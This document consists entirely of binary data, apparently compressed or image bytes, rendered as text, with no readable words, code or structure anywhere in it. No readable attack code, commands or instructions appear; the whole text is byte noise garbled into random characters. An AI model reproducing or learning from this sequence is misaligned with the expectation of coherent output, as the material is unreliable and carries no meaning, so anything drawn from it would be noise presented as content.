F�Y�%h���9�2�An��k37pR��g*-��ASt�1͝Ny�ED6��$�$�;�����$.�K|`�i�$T���z�&9��D@6�L�U�x>C���ӝ�����I�!�_�x��U��L
�B(��L�����'�q
���D�+&6(	L �N+�!	@l�G9� ����"��\�ʙ�p&��2J6�a<(���4�I��{I��@#��aH�-"����J��HD��sE���qxi�Z~5�b�*ˠ�xv h�� D?$�]Z;*��>�W�X���] Z�X�pʛ��|�|_��t���,"���rf̔�D$.���`ld0Sa7����@&R�I]81(�G�JU��'�{�XˊE,�K�,�%���(�<}���e���@�.$ЏO�z�*�h�����W�`/�[_@@@���&L��ʼ��}�ӧy�3��
�ڜ'�xvi�?���gRr~�D�<����W�,<D|�[�^�-���J�J��$r�_���I�]{A��?5���\H�� �v�֏'��ɱ� )�� (@�	�ob���K2˴�������_��Q4����k1Im��p# �`��yG�"����ܣ�b�m��F��ݓ���p ��f���R����b0�?n��\
�[cFހ6����Wᰈ��!�A�=⏠��)��`�U�8�w5��$3��d��I����v�2Pg�J���`�!��aY�!|����~��e����wS4�g1� �e�o�5�@�q��ъ���Ǻ �?���jð?����G(��(B��'#�y� �q����~����q�2�ZN$b��g��񘄼��P�� X9B �":�a���!F��
�@z�vt�tMq���t; oR�+��vj�o���{��dPj!�W>����vɷ|r
�}�W#��1��Pv�w��q'	9�H�flbF~����~��xՃIn )@s@yk�6��<w>���p�E��I�t�_�u2i�z_�QV�:F^{%j�k ��{����L* 䥁 k�&k(�|�`}�G�@���(���|7q�}�	�e;�!x�W5BX��aH�n�~�N�mcf0�*�
�@%�Pĥt��
�����N�t�� ��_2�Fd�]>&�� ��|� XE6X�0|���(r�|���x���������W�p��xq'��%	ՠ�惄7���-������=0�C$���m�"� W�t���p��?`�� ou�bb�yu��-h�o�P� ���`>���@#h�&���|�Ѝ��5I�����:ɓ/�:����2��h�5�w��w.�Y�Xl�5`��~��Ivf�=��Jp@ ��75h��bj�M�t?P?���,9|0 `P1p��]I�v��j��c�pv>�L�]��v˸|�H�/
5Y���� �� �� 
?�:�����@C9�1H}�G�븎��.QQl6Q	RY��)�W�c"��6X�)�0�0*��f��hY�F���s9΂<�N|g^I�p��	�{��E��xY
]�� Ұ|2鍏铕i��p��	��y�;I�0�� �0X�w}H�����``�8�������bg��C���CP �@�@��P��a�kI�A�pY � t�-`��-ࢂ��Н>��Z�]��] �XGpx�	��
#	�q�ɀ���)�� �#!�M�N������4X5���yq� ��/�
*�A���>�6�!PTp�� ��p�� u�my'�     <�<`C$@� �02z
�Z?sd7�L�Rp'�
D=�	@3|��$�|��4	�O*
İ���Ѥ�����D�����Zj��pw\��LI�
ʄ�HO&�C`W@�:����������f(��,j��.:$�ከР��J�ש�td�B�%Q]�����o�7�˗�/@�)
�@�ˤ����:��	�1��i���w����������F��  1r�O��;���S)W��E�C ���3K�ਧ���	隮�;�c��:X��X 9k扯Iz�OJO���������
{�Mk����2���@�7 �P�e������*	 !� � ,    � �  � �	H� !S�`"E�ܣPI|��'Z�6�"$!P�XB
��G�(�L6(٣d	�$(d�G�T.��X�_Ā�E��EG�K�	�aP}H���ի�~���H�:r$LW�ٲ��mǎ�)Ҡn����	䒄2�  3h��AIc�J�L��'C�&$M��P5{$�T�R�hi��U,@6!L��R⠉�j���&��*E��IT���x*_�|�\��=�Hj��V!0�^��֬|��'[6R�l�eS�m��g��m��ρ$}��<�Ό�X(Q J��X��EVقa��6�!,�D�	R�!���n/%J2.���o��ěL����r�	U\O�U�R�D�/�LEv�tWd��I�X��w	Z���q�GWE�U-��g�6�f C(昁h*q�c08Y*@���d�M �@@�g�6� � �-�\RʇY:bm��$џ!�� 1"\r�U����hR�0Ō0@ZgUUWq�dV^-IV��=�i{˸_1�w5@B~�7�+=�&�,c.���Y�J��BB��HÞ�	)���(D�a+��&�L�涢 ��$� 0��S���oqE�O;��S>D�#�$L$V�n��xe	c^Zj}�L[��+]Y�JB�~��D�C��  ���c�6�,��Z#3��̹�)x.$�H��g��8��
�\�!G\����35�4MP��n39��/�X���NI-�� ��quՠjUt�A HEz���G�O�뮼2�ï~!�A��[, $���ʪ���00�3���'�d��]���*��G�@��&J�����(�2� �\�o֝���p_3��_}Dd�Uq��TP�z�%jͺ�2nU�1�w�<!�&�E ��h �+?K�$�1�)�̉����3h�>B
 ���#�,S���X$����/P�K  ����A �h(fw�L���ٚ�q�b`����$PH�lEJ�v��<�DS[�!���nWʒ}��7�#	C8��x  ���IS��&ĵI2���g8ɉr��C�
�"h�h�2BW.���p�� �E�&P�zٕ�{�v��	׶��1�`�Y(ӥj�!Yᩐ$�e�r�Ʀ�1XH�	DF���W@B�Ǭ�$Δib	�����hA�6�L��hzV���/��.v��'�'� �X�Y���H M`$A�Y
��צ��\�l�0�0(�T%�Gr�~�¹ER7��ƴDS��o##L���Q&�YK��Ri��T� ��B`�9i$3�HC<ӳ.�&$���q���b���%`]pB�i��1��)B�X� !�BX��S6��M�ǃ�� ($p̩�3;۱	o��u��kQ���7�,Y�&���O�� k(P)Մ8�	�1"pP/@cf���!��h."�\  *a�Q�`V�5jq	T�����'P	H4����&fJ�f�^����E���k�#( ��U�)fS!:�R�uB�� ݞ7ɹ�T��(]{��D��W����e�B�@`�VV�aU<4J��*�������\b��HkB V�h,�K%;�@Цu�#6�3�Էkl� N^8"<\9��xC`��ֵ��TmH=�EրP&�3��u�|��pa�a�)�|�M�@*@�(@ꃓ�0#	M����I����.��%,*�	ŢԱ�P$�9Y���ּ&s��%�7�P�t�X��vG�K��U��Ҧe-�P�2nu[�0����=1�p�� ` ���T
4A�b\r+`>���^`e����rq���E ◎0�5V��\�@�a9�c�2֙0� F]A�7'/��r�V��ծv�(���>v���2���2e�LE0`8�Y�y�R���B� [�#�'�<kqk� �S(�|FSX�9�o��?�W��L~���j��X"�����k1U��@�b��!�Tԓ���eG��'�Ws5�X��{4�'��Aє�P���cF�{��d`ǵ��x!�F�Xu�`�
�LsL���hA.S�5��e֞դ>W��6��M��*^�Vȋwٳ��,���P�a�B��E�ј^!|i�@�O}��G��Δ�g�Z�'_[�=N6�<�Z�rk��H�G̓@v�̀��6��	���<H�(��m�Ꙭ�G��mP$� ��"A)n���0Zv�w��	�B�]�w�Q	����woeA5d8\�����c��-���~4�����$7���B�X��R���c>sgc����[ g#@�b=+�PY�p=H��X��R��� u�K� c�CT�p��o� v�� �W	�U0�0Y��v7�d�qw"��!k;Ak�q�0�$}�qZ~�4��B�r� [jqR�r�' �p~����	� � \ ��0 *� ��h�\enJ�tFb^�^�~Wt3��o�vQ�ro�倹�
�� Xp� 	� S��pTS|ǧG��Mp�v���,��H�U}�P6g�6KsR1)�	�Wl�&IwQy��@'t�s���D >z��A�&VhtIwn�J���p-���V��#o����L��u8�n��� �rȁ�v��d��v�G$8�}h�'e�
�w0_QBg� rV�������֠xw�qE(�*�
�x2�akby��z` ���,pPk p� �� �{Bo��]�pVP�Ɔ�����F�·p�c|�!�{�Gwg�Ш�R�q�Q�0X<��k�p`>� )�r�3�04b�&�nQ;�����
����� `Ox8��g�Xt�Xt�a`�V k-��U9 �'������!�����hi_'���C��|��u�jn��H�$�v�H�0xdQeU�T-i`� ��˃�@����0��0	����;�;@DpJ��+c�/PQn6���tfC�PIP9�0��!�s���E2��P{��
X�	���è��eM�W;z�dL�v���q�H�CU�khÍ�q<��D0H�$�i����ٞ�9	�����H *C ��E�FWt�!����2�Pq�1��xU��0� i�@�� vo	����U�vXG�#X;$�)�Q���q��qT�{�x�����!�` ���
ϳ�鞟�<�I&`HP��a��8�EtF����g�mk@�zif]��.�����Y�Po��؋��X�)�X�	w�9a|y�GW�Sx��(�|��A�ɢT�02��*Ԑ̐Q��0L�!���<ـ�04����(3� ��II0yP%vP�&Q���U�2k�F� Z����.�	��c�o���
�����8j�5�m'�$���r�̱���ǝ�w2���h�ʍ/)�`!�Uf�<˓��C��丕C8���FzŤ�����*CgH�-� �ph��.�!oc*��h�h�@�=��l���h�^GvYv�G�/Ȋ|zt[ì��;'�|wZIE`�H`$w���0���� e�R�u�҅��J$���0�$��$��a�i��Z 1�����\�2!A]4o���y���
�䦡V�FfY�ww � ��|Zk��-�wF��0A�x�e��@��&�uL��*����s�
�J!г$��e�����a��I��P�@t�ne*�Y�R�K�0���۫��� 	'���^�pYȀ��K��)ȶ<���ڶ�q�����{^&���q��˲֛ei	��Y8
@���� � '����a���e�����ah0`��D��Q�	�'���㛻a����h�PB�hp��@�W��ȐqP��*���k��P�Gvg�'9�WBg�^ՠ�La0)̐�j��?�PB��@6Z
����� ��0�B��B#c,���g܆����F�����
�'�қxeQ�4�e{���%$d��^X�j����)j����Ϸl�m���5'J���@���T01�5�:�S����n��uúp(�н��	�	�㻕\�����ff�����
���ô0��t��K�� �������d	�0��Hd�jj���_�ȗl�lk�X|<�g�_��w�,�4"�<�0�ͤ�/�:�f:�a�8�!���$�B���C ��!�V0�!��mܠ\�� �
!u�����'��候��oX�p�f��5j4�̗��ɛ_tL��qȠ�ik�ͧ��f�~:<���	�Xc�	�� @ח�*,�1��º��]���<Α�9��)U�����8��Kz��Tu�#u��*�>���L	�����	�l�h���B����t#}�v=�v=��;ׇ�A,-��?�wL�E@���:}���'��"ap���
a���wΒ)�*�A��-0�9��Ś,�Ptf& ���3�B
�/�)��4�
g]	�l�ryь@Yl��$� ;�̭����m�qȬ�]�9��̼�ۨ6}H:��͑�,�(#!:-ٔ�C�.���aq�9
��;��ZE�`V������^0��&P]
�Y��r"a(� 4� k��P	� �l�	�=��A����#����To�Am��,���q�j�eB�3"����b�+���-e�Q��������Η��-Џ0`8����� �`�?A�����2aM�[L�ch]�� �0�Ef�l,���8�$>��{=�˪�-��-�3�	� L�`�u	��08���:��8�(�b��C�?�Y����-�9*�$�~�Va���k ��]�+�9n"���fj��`�h���	j.	��ց���_"~�#�����{��ܗ�҂�қ0�c�ƈ��;]Ȏ���(��3Xy2�C"���>�8j��g*���1@�V.��S�-)��/�А ���Ր������ 	3��n\����v^�tN�Ӎ��^�*�ҠP��*瀗 $���*��#o��a���������Ä�0ɝ���Q�����X:�G!5m�-c1� ��_��� Ѹn�3�����u���n�o���M�ʎ,�Ҋ ������9��:^�&�
>z���?�L�1���G�ߋ����Q��$�@/j]�꿡���c{נ
�@�M�X� 	��������o�s��s��|m�u}�-�vϞX/t{g���Ԛ�mo�#o(��r?���YQE���Th;O��ժ~?�^��)��4`^�LO�O���̽n��w�^��O��=�t����̣�d[	`�ERi��.�o�/ ɒ�z�h�A�|����A����X�Z�
�J�
`�`�!�k��!тD?B�`]$H�M�t
j��Q2��&n� IB�Q4dz����JQ�U�Tu����jV�� d��-Z��Ydf��u��X�l�.:D��!�y�d�+(A�6R�/T��%�2�R$G ŊET"D�>5?*�Ba�/�������UC�8��V#A�����J�kL�#Q
SG@3kB e9(ϟ;uB��Q�%�T���z%HϪJڴ)� P��Zk����fے绶=��z��uk��_FZ�Vr�)�K�Z��Q��̑�bd5�~��A�pM��:��P��P|r��@d���F"@�
�Æ�V҆�R�1E&�.�` �vz��c�#G"�B)Ꜻ�j��N+���
��҃K-��Z��A�kk/���ŒC,��@��*E�C܆+�y�	:Rp��	�<4Yh�	�!A�!�E�T�� �D���0X���5T���Z	�-"���zT�X���c�J�Q��� ��/=����=�p!/Kb�Z�/���L�4cS�Q����mVq쒘�Ϡ�LB
'<(4�8<� :��G�ꭍ�ܴ��T��.��F�tTn(@ �a��@E��`M�*&�|�=*3�����*�Y1�\��/q��L��
�J2Ʉ���V�kw�vCt�3�@𤨧�&�3!	-|� ���0�w?\���F��ҔT��h|�H&P�y:x0H��U��a��
*[�Ԋ��,>/�[�ؽ�}�a��kpfqe�P&���̄U.�%�mF�e��m$D�Dg��ԓ�
�����-蠁T?5�X�Z�	(�E�c��l�	N�PU;x��3h�UTq��J��X���lV׽�Kؾ�\L�����J���T�j*�ae�k���'�e�a.1ĐRbR3�p�\"��:��tAH(�G�@R 		"P�D k���@��;l@�k�3�NX�*G �al{�u�f�MT/<㹛����.KL�S�>�1�!�+�Y���2� `1���.�w�74� �X".���L�Xr�:ӕ�h�#�Ȯ�&�T4P� S���6a
OaÃ�RН�5����I���Ta�8Ъ�Ѭ������G&�er����,
!KT�*�`��"79�sB8�p�L�V4���?��4|��|)��I(�H�PANS	F
���T�A։w��&p�$���I�l�p�5Ҷ<6E*Ӌa~�s0�pd��&����ݧY��d=�cJT��y��hЋ��Q<����e��jN3���t 0Gӡ�L���l�Qfa7$�&5aQM���5�ވ��Khy������X +�"����-�C�$<?Y�Gҭz�˧$:�&q	��Y�����\-��?\j`j&�K��N�=鐃��r�6q�A�@ n���v�&G ѳj���]�)&2�r���iS���z('O�8J�pL��'&9k	P��~Q*R�xOJX@����M�W�P�r���
�E"]��!0�ņ�IC=k�¸�ь&9� 	�˂�X*a A�AZ��N���"b<E�z��LuX�lBa0��@Ӛ> nө���˖�c'��	�z�B�PF~d�e���R���j�h*`���^�
x�A9�[�&����FD��u�Q��@��a!j"�Tlc�!;��6�͝B��!Lw[�X�����a�z��i<L%`�,$�ڝV��}�<�X�O2��	3��'�;8?�E�[�	c4�נ�V�����x't�gj�⫟(E�K�P/�Uh�q����������IT]x�&�	��5]H�^���l��4�ɨRd$�k�C�-�/�)��WP\�c>|'=�i�G��L>��L	FH")x�&�LaUX��������7���3'0�L|����-$���B��if	b�X\+�\E� x�Ƌh�	lw�Q��E�'0U�����/�X�U*T�
e�,f����A$���mf4���HmjUۉ}��T��*`[�UB�
8 �uKN��Ľ�m�:b^��t�Pf܊I'����֘c33S^��v6pR#"QzS�Lȴͫ�ڜ$զV���6��1���6p��n�����H��%��7���/�A���J<�"��y�I�	⫾ٙ�Q̐A�"!m͌!� �K_z֐�5>��ͤ:->����;̂f���:U_E/n� �L�@�ѣ���7`]��ev�2��l���Lݻ>�:���4d�p*wg<�r�ێ���O�R����f�N#6��0�6��?�K�n�A���Xn�h��:)8@������� Ģ��=�k�噆Xs���J���Z���\���4�;�KAT�kA�� ��M`��*�h9U�:�*��<�" ��k0�;�������V(,'��M�<A���"@(���q.`��n��O�+H@��[��HÁ�C���^X������@����2>˵s �\õ�65��bHA|0|§�KDek�YЄ�3��V@�آ�&��x!8<���K���s#$�p���34� ����y�?�b<ȸJq.&��
� �����R�`܄� Fbd2	� 
�)`Dj�YxIP-�/-c�B��>L*�23o\ApT�D���[���g[�TV���K�6!�D�˳P<n#�	���K?%TBi��	�ЫB�3�ER\���0��»�E�؀�R��K�����4d�a�� ��a�HH�9�C*3;[��Fl��@�@̏�A�10>d�Ip,Ē��|껧Jt��ZGUh��GL��y�D �3��!�}$1S0�p+4��*��R�һ���N�&G���t�ȱ.�B&� }�+0�8 C8@��A I��41�QIGP�CB$*��h|�N�;�{��:0�#6I�?�p��BGr\6Ҵp���A�c�Jl��jش3��P �k���JB`~|<�J����[�����a<���Ď�pH&؂�/�E ���2�K�̑��	b�	� ��:��i,:�3*�F+���Lj,��9IX�.���͡M�DM�T�`�4xGx����D�;۬�+B�4	�PS�	��%D��*��T�"��nS�	����4Q��1)؂.�N����E F�T�R�Y�X���,��4�g�@�L��'��I�K6K��L�G�J|*|Z6e;MՄ)PMw`�m���L��7�D�!x%P�UH"��4�1<5�	8����SENTp�	(���g�EX�g�1c�90	���� �N[�	��у	��	҄��J �:l��ľ�D��49C�OF��BhR+U�B�R�#�e3�/UM�$S���8x��M�d h�Ήj�:�J<�;�
%DD�T���@�]KH8�DU�NPy���骔�)�TJ��0h� ��I�[@�%�L�J��K��@�3�*�̗�fS��''����?8�*%G�$�+�Us\�/S`eM3MPc�4�M<�Mx�����$1j����Q�QH�a���Q,��P�DMTyPWyh���ŀ9��5�W�k �O����A����,Oc��ȄK؆Bj�hk#}L싞��X��LDL-I���H-yPD\}��"������1M�i0�kpJc��4����0�D���G<��i�YB؀��Y+QN(T͎�UWvM��� ұ� .�Q���ސ�ԉB �f�����O��)n��e̴}�gl�6�A�[��]�Ed`�û�̉�[���rd�_-YV8��"��yJ��V ��D�C�M��\j���K?DH�WQL˵ĎgYI�N0]�A]` �e��.бw%���R�Z�,�d��fx�������=U���E�㝲�{���p`6^�^&e[�1�RH�L�����U����)��iH�߃G�-�@���e�F����S������Pm�"q�LX�Bņ�Y�
�%``(f���=`����Z;�[��d��Vaہ�)&*�fd��A^�>��AM��WG&U�Y`�.�1���۟$�q�^��H�Z0��D]Y��*8�����y��#��VWNNQd�C��E�1��I�.�h@㷄.)Ѓ�1 �8�	ܭ`P�;~@=�b�څ^ R摲C��Lh[�D��]6��혅N�.�������{�r�̣��-\ON�8 V4�k HC�\"$��ع���T�%nECE�Z>Z�e`��f��`�Uc)�(��0@~���f.f�]<&���<��?�@)���ľ/��W�ޠd�YȄq�?�F�؎�X�Y��mG3����{��{��& (d�9x�+:hp-�>-�+֟�5�X�eu�W���6�BH�B��h�({K�l�7�+d�&��f�Z� ���	 �K�k�f��AV}DoVa�VdI�����?�L�$����]mD�P�D֤g"^�_�eY�rPh�SN9�D��͵"����V�Y�eӍhF(��2�
���CȀ���nH&Xc�� k�Z:�]��Z͛�:�	=�n��a�fL[�2�,VPD�}lJ���Fc W�I�d�b8�+�A.MCNͣ�!�g�>�c��3 e��H�V��ȵ��!B-]l����0�^k��� �ִ�  �x`��Ȅ��	<�	XH�����j�k>�lo�6���i�d�gоLx��T6E,ex�bH�$O����=j��&�O.�c�*;�UpN@����Q�_�̈́���Dc[��6c^^�Ƌq8�q����>����� �kH��c_q�0i��6G�7��\�(�lV�Va�Dľ���J�S%/$���;�Pu֤m�dj�j����M��y�V��V,TC��s=ZG��~s�>ᎆ90�;�wT=�3���h:�Q�Vqdf�QE�cGX�l��I�@VX[�v6��\��4sA�4��&�$u%�[�\�F�Vgu��K��f m0pq�N0C-ZE�G���)v�s:e�;�� >��0������B�vC�	��nnچ��J��Jτ����Lr�>0��u{?r����v���o���jmY=sPR~�vm+RN���YH��e�X߆�c�s���X��X4�����` M͉�!�mG��qf�Xy���mx����(�t֬�Pw�ewJ u1K0�,3�L0˟��;r4kg�GMu<j~���n�i[P��"(j�7تK��܊eYNT� \�P(cOnc����?{�O{{0 {�p��"��9�18������v��Exd`1���Ћ'
�<�v<w�|D�����^���O
Da34#���2��%Y'����Z7
���F�q�41B�!B~��q@H�Q�6^2���	"'�{�Hހ���V��BѢ�&�q��Ga���&�0� ���4k�Jj�IP�AZz!jы�ZC$��@�$8��kĵk7j	D�`+U��{�I�,M�:Na��b���j,˒�B�Ov�X�,̙++�XR
[�F�(���iW,��5
y�K�[�4����S&��*)29@Rʔ.cF�D�Сq�{. �sѡ��z�A�k}Hx!aZ)	V`��Ţ�`EmM��,)@�rtI�.s	T�]��Wi�L�h�I�%�5&Y!Nf	#�Q��e�e��)�8��������A�-��6#��K�o��J]�[p"��I'%� 0�T�%�A'O���$>��]�Нw&��块^ ����.�x%�"�i�L(g��Z�	�]�0M�zSB& 6�`��vb����H�dv�����h��v����ڊ*�� ����*�ܘc*����7� 7�, )$r+�L*M!",��8��T]�+TQV���w�@y<��U��'�(f"3�Z=b,����.t͕b�y�
��iRI�)<!���4Y���Bd:�Lg ��I��\�
'���)���@���5���n��rɪ �Xɬ� �#��Z�L���kt�V��$PQ���A@ah�]Ah�-P;�{�|�(]!C� �|�����
����n��F�b�N�2��:��,�yF	h�ZZ�i���׉uӭ
*�2
��Ւ��x3Ap �4�$/̮�<'�N�k�����������	$�L)��YY]��W[i�����r�*s�k���&� ��8Ho�Ff�ًn�6��$F��)TZ�i(ʍ*y�u�1��w-׬��;���H&I�� �k�����7��r��S�G����� �]� �>�A-h��"&A��h�p����|-����VQ���)O�ӟ5�B�1���c��(ⱐ3�R^�, 	��&0����Ե�=�~�D&P����HG �H`5�JG���^�(�=':<�O~��Q���䰆5 �IhV����%�t�s|���	z�M���(�@�K4w�^��ߑ�}� �!)#<�R�(��#"��z��+�r��`~1*�����`U�fa8'Gq'kMl�$���X@���f�0�Q  LЬ~4%��F��������V�dA	p�
�A��5��ɇ	L׾V��d�x�A$�Ǚ�(FR�T	v�Ki�O��`3��Ǆ��,qVND�Jp%���'9�e�p�K����t�9tgg^��x��@	 �=Y�
�Ҕ�h�Ei!�.Vq�lb/⡂�;��+Ba#�b,��=����;)0��o�g&|X��P�����jA��"�*͇В�R&5��C'w����~���3��j�H��6�8De*� �U@�d��+�2V:�G�'� �.�0�l�avAͺ�� N�k0��|
�ʤ�l���2��6�j��%zm g������*�������Ȇt�B��q��ɓ|r�:���(F3���f��p����t����f��m�c9q��ŏ����9�A>�A�*T����B�P��)c^��w������*��)p2���Zm	��T"�	ح�V��L8b�=hr"�_��RIǥ�����։:����F��2��|�C_�K�A<��=N�ь�N����xJUL�Q�,�l1�'�m��	a2Zb�.��4CJ�F���$8l��H��jk!�H �� ��FF�f��W&Fk��S?�v��(����56�Ƴ�Ij	B���x_qX��E�%��iH�xӋ���'��V^"[ɼ~�ߴ����,�!{�e��&�L0���|� R%�x�lL����+1���H
uq�{�ZJ��m�E�� ��NW�^�`Px�|�v�@ӡ��<v�+~�����[���%~�
T @��F5�|(�J����<�+Z��W�6�bޑ�/K�3c���l�픧"�𱍑�Q��3���N$�PST�t���,�X�m�ZLW�.Z�k�7lН���#ӎ�ob�҄�)8��Ѐ�煞���u���)����a����Ԃ�y����"��b�LȞ�V_�
�r�@d"$Ī��J�WUtF˸}�O4�A�t�m���0E�<�Dw+]�������q�̂Bb����Q�	^h2��������v֔���)A�yf�_ۮ�׶V���&D��J��ј�N�
^ 1ڕ��J֒#�:8���\C���0�nb|t��6�A�� ��t���!,B�9C�9�/ Ͷx�"'$�.\�hqߓu8Y�	��]Y���	1=0%X�b�*#$���ޮ�H�=Q
��a��=��lD-h*dO�0�IY����s�_��OϽU�������t�[�m���A��TH�����9�V ��4`/���fm�>��������T��ZXia�ƙ�B��h�]
X�$��i]�Ѕ�a}��b(`[!�CM@�aQ����ZRE����(H�L���=�+,��U�u� l L !|�* �L�_8���`��$�]�����a�R��c� 0��a<��X!bJ��֍B��*��#�r�ʐ�Y�N8	��D���Z���b�ip�*� X�
蘥��b��b�"�B$��c&T1�֙Q��ڃ4�OY42���H"
�Dơ��
�ZĉL>��"(�#��nm������L"�2�N��-���](�[��U���@?��G�bz@BI	.�-��YY�B L�!�ܖ��1ʖlU��U�F6cō�rP����HQI
Oc0 �<�������#�h_� �#�$��J��#qa�������Os��(%>"Z���?��Gݘ@�`�Y��"t��i�"�B. *4�% �#��-�&�dʚ��e�,���ed4�L�
���O�<P�<t�J�D"���܅���BB'�J��!���!*��s��(S�ߢi@Tz� T�+naA
�k��b�C������]%�քYՁ[}!F�u�\JQ]'L�W:�B:,,Os�dP ��q��#��8ڤ�pdB� !+�Ĉ�W��f���>�h���U�]��i� jb�lek"dB:���C��pB�Iq�mF��Kp�(�B1�%���!	,-g�6� �K��5^��J�-L �]\�)yC�����r�i;��έ�Q:��h������)�|��Z�@n ��^,*��q(@���8��8�"|g�F���&\#�"Q�:q�����s�꬞��h��ψ�kl9
�
�9
��W���Q��V�'�c�Q�zV�E��͟�8*�@0"�"d%J����� ��B�&�� �� �R�Y�%0t)"U��X��$ɘƪ��Y,��s�(�]���M�]C�L��E�bv�NNi͹�%B4klF<^����=�g{�h���h@�U@yhW���2PW����.B�
BL�Z"T�7&�� G�R�D��
��ǦL��c����㈀��¬"Ic��u�h���^�r}'��� �Wxl ��,��xsu�[��-����@%0!���A�z�֛{��+�,B�l��&�+�BBrL���Pڒ��-��ll���|��L���:��Ŀ*�rx�$�B(iL�	�zÊzO
aJBLX���&�3�����=�z*%E���-�|r}>j�&��
V ��V��zq"��$� ��0�� -��:�J���讯�ŏ�T�s�d0�3��i�*�B�h�~�1r��UȱN�������}b(F�Fk���h�<j�"U�k�*�,V]�@ h�%x/#���
B���	�hn��*t��B�q��8�&�@˨���K�ú��y/T�>:&�έ�-y����ˬ��'����m[+�5�-ЬwqE|ؒ�B�8.$h(B�5� �p!�mҎ/��� �� $	q5���B�גD!,t���"d�%`��l�1T�N��M.�Uȶ��yB1�F�f���>�(Z�����"�
��z�!��~΢�V�,Ʀ�*'��7�B	�� Wb��+��q�5�d��  ����� ����R��3���]C���*x�*�a����1g���\f������8p�#�b�s�G	)���'W�� ���lYl6�2'�(`V4%���`�8�+�"k2�r j� ��!�
"'��ޒI �/q qO���&3�.<v��Q��(�U+���]i+ t+-�r����,�32�1A��S�8�k%fj0O.�e�l�K�fl61EӰW;3ZAs�r����@�ʎ��2f��j�s�'2@�eB��N���[E�z���A�b��S���vC"P�"\Ÿ�3B�"�B@4����dVH%&��r�1��D+3��9KGi�03�4/������5�>b�>����k"��O��-(60<��%o�0�� �@�
l@ 4v{ ���3���FP�ڲ�fs�K�p��� �3�2g5z��&Z�W�o���";�ױ�*=�X=��ɑeV&��u�eR:��Z�O�./}ҧ5��2 !���qΚ�&��.w�f�s|�
�oy�8GC2�]�wl�E�1�*	��"'\�Fh_7{3~#1�Zrd��&kN8�Nt�2��;/9>@�����i,4�(��tg�"���X7�:.Y�f�������pJ�7%2�9]s�'���{�x|�x�ʍ�y���Q����p�Uy&a^�����R��Ɏ��O�28�F� �@(v+��`a�P B
`��+�»z7��!��L��1�9Ƕ�e�V���8�ι�G��tW�YZ�w~w�j����P�6P8z�8������t�99�K׵��pC�A0�$$B+�+�?����50`�ś�������{y˻����;y�xb%��򱜏!(l�|'B술s�#���kxڱ�O�0U��C�:;�V������h�aۀ�v��)$�� $ý��z���.�5��;�I�9�z/ۺ�����#C�d��o��ӹlN��R"��r*�͎Hrc��L<#40�}�`�?�;B�o�*��l�; Q\���A]v�����{ �z̗�Լ3�
�" ��;�6�`�:1#�7�����7��	1s�o���k���&@��\*���2фT�b�~yVt���DQ�:00{^�(^��Gp]E� A���B˿<��<͛�/lK3�<�L ϫN�ߺn�L��}`!�B��w��yK�2���I�NVd����v��#�J�y��n_�٣fޒ:xb�	�(8Ѐ�x:tp�AG%k ��%B�%Ev$2h� P������+-^-5H� @@���HP!��x��٠C<y�l&(g�B͖2�l�S�S�6�4'ӥ;�ҩS��&E2]JU�4N�2M�P�$Is����B���;��P�C�9� �g0����	Vh�`�
]<�H� ���ٸ�V�@���\���W,[�l�i�%r~-�P�]M��8�B�%Dj �T�#i|�o�`)�4!R�T��y[���"���@i ߽}Ex�ag��o��1u {L2�<H3�<+@�."�>h`Z�`�!i��^ci��b���	������$(������sN@lD�鐲K���`�j��� �P9T8����z�N�s�.P��
�h�̙�����s��ͤ���Rȡ��( ��(m��1�@B�_^;I�Wj�
�	t�m;�|j��BB���c�TCo�T��"���f�	%���e�L"1k�a˭Y*yF�)��+��˾��,L?����,p�t����!4/ ����G�y-6
ftD�l��+��'P����H��vI�1lV�T�zc<
�s�R��Lj%I���JI������-�B���0�01�|��`��M�4k���`�� /H��i�Ր��N:��_\"GJ�*\�|"�ܩr�ݠo�M@	�V�S�p�4���T.�TPi�Ղ�d�.F
�ʆ֕�_0�3�-��̎uH��J�� &���<C�_��De"����箠:J&���RE�]i���hߵQ�J'�:�M�����PY��Wcu�ط��l.簊-v,����X�R���M�F��!�dy��<�v�����C�P�j��Gy�9E�?���%�\^���@��t]耎�:܊�^<ݔx�2_{h�!`h�{�I� ҁ��Kΐ�~$��]�2L�Ҕ2$YqL�����(a�j%#pcZ	K�1�q"q�c����@�F����8D!�h���F+�7?L�]<��X 1�!Ik�J� �����*�D4x����'w��]�6��kX�Xg2P��a�x�X^0������Zٚ�"I(lp��^�G��T�*7��$�FI�q����$,�&?�91S8b)��.�����%V��L��|��G�b�=ie��#XA5^�Le҂d��;�rt�
�,$h�x$(��w!=mh�Y��hhé�P�v�N���H���sH��&�>!jR���<�74���~b	�#��:TDo�D,3�#�4Cl8W!&���r1l31	TL8R&�	q�2�&�P(B�hB(�o�$̨���@@� ��������N:۷N������&߷�O��F�R�:�8N�Ju�|�@H�Z
Bl��_�"��8��$J^VV��)3'�(�B�x�h@q����7��X7셳�׹��|IR~����b��>��~�+*��'JU�t�1'�G�e���������a��b(�u�d@��EϚ̌�3.����ծEC
.\�A�6~'�!E�.�{1:�玶�	,��>�)�8D�	�����>q��Kdϳ�p� �n�=`+��ƹ2�r0�Y�^�� ��E+A��ꄌ/"��-��ZW�B�5�(L�h8(P	�۳VE��=G]@�W�+B�����)V�N&⻜L�=/�O�� �z��^Ѧk�J9�ú�հZ�1�d��,`�6!��CȚy���U"��d��e3l�Pns�77]��p)��N��ĄX�[���'���o�NB�h�xL��Yՠ��#�s����K�eb^{AaR@@L栁ԊL�<Ď��|�ͮ�z��3,�a�����tE��v�Y�r�3��{]�kם�" 1�@�T�0�!�����bM�wZ�@?�A����_�iZ�p|r�2e��A	Y�6vP�,#��.�(TrhA��!�����4&�~N�E�9J��ئ8���^�x���E��l>KN���8o��Y�@"�\��8o:�19���ϤY~���x��t[Ĭ���`�
���HL�5$��:�-�@�&�|5A�����HhF��u��pB\=�w�)�N�;խ";�j��d�J�����VJ�[IU+�E�&�H�����6>F�P6w��Wk��>G� D��P�	���+�]fr}��D�3$�S�EZ�#�ራ����=��%�b���֦��!@����8�t����E��,�{�i(�z�Ж�'�����;�L��N�2��{��D@Ä���I5C(2�C �2���3�s�z�WOӷ�Xogc���L���@�7�%���&��z�G
��I���0�ˡ#L�m�ZKd�(*��!���
